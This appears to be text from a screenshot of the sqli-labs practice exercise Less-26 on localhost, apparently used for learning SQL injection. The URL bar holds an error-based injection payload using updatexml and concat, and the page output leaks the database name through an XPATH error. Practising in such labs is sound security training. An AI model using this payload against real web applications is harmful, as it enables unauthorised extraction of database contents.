 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~security~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
ion Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小
d URL http://127.0.0.1:81/Less-26/?id=1'||(updatexml(1,concat(0x7e,database(),0x7e),1))||'
URL